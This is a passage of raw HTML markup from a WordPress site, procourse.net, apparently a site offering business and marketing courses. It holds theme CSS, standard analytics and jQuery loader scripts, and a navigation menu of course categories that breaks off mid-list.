80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp5248front.js3512-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/8110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=8110' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8110 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img width="300" height="63" src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="sync" fetchpriority="high"/></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video 